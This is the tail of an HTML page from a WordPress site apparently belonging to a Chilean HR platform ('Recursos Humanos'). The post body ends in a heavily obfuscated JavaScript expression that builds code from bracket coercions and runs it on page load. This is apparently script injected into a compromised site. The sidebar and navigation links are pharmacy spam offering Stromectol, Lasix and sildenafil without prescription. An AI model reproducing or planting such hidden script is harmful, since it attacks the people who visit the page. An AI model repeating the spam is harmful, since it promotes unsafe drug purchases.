24]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[46]+$[36]+$[5]+$[35]+$[49]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Publicada el <time class="entry-date published updated" datetime="2023-03-13T05:49:29+00:00">marzo 13, 2023</time></span><span class="byline">Por <a href="https://recursoshumanos.plataformavigal.cl/author/editor/" rel="author">Editor</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://recursoshumanos.plataformavigal.cl/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-553 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recursoshumanos.plataformavigal.cl/2023/03/13/combien-online-vibramycin-san-diego/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Entrada anterior</p><p class="post-title">Combien Online Vibramycin San Diego</p></a></div><div class="nav-next"><a href="https://recursoshumanos.plataformavigal.cl/2023/03/13/ventolin-generic-online-order-guaranteed-shipping/" rel="next"><p class="meta-nav">Entrada siguiente<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Ventolin Generic Online Order. Guaranteed Shipping</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recursoshumanos.plataformavigal.cl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recursoshumanos.plataformavigal.cl/2023/04/07/ordine-di-pillole-di-marca-stromectol-3-mg-recursoshumanos-plataformavigal-cl/">Ordine di pillole di marca Stromectol 3 mg &#8211; recursoshumanos.plataformavigal.cl</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recursoshumanos.plataformavigal.cl/2023/04/07/finasteride-piu-economico-online-soddisfatti-o-rimborsati-drug-negozio/">Finasteride più economico online &#8211; Soddisfatti o rimborsati &#8211; Drug negozio</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recursoshumanos.plataformavigal.cl/2023/04/07/come-ottenere-il-stromectol-12-mg-senza-medico-bonus-per-ogni-ordine-di-trasporto-di-posta-aerea-o-corriere/">Come ottenere il Stromectol 12 mg senza medico. Bonus per ogni ordine. Di trasporto di posta aerea o corriere</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recursoshumanos.plataformavigal.cl/2023/04/07/miglior-sito-per-comprare-sildenafil-citrate-dove-posso-ottenere-sildigra-online/">miglior sito per comprare Sildenafil Citrate. Dove posso ottenere Sildigra online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recursoshumanos.plataformavigal.cl/2023/04/07/puoi-comprare-lasix-senza-prescrizione-medica-migliore-sito-per-lacquisto-di-farmaci-generici-consegna-gratuita/">Puoi comprare Lasix senza prescrizione medica | Migliore sito per l&#8217;acquisto di farmaci generici | Consegna gratuita</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No hay comentarios que mostrar.</div></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

					<nav aria-label="Menú secundario" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="mailto:wordpress@example.com"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Correo electrónico</a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://recursoshumanos.plataformavigal.cl/">Recursos Humanos</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Funciona gracias a <a href="https://es.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://recursoshumanos.plataformavigal.cl/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src="https://recursoshumanos.plataformavigal.cl/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.4" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://recursoshumanos.plataformavigal.cl/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
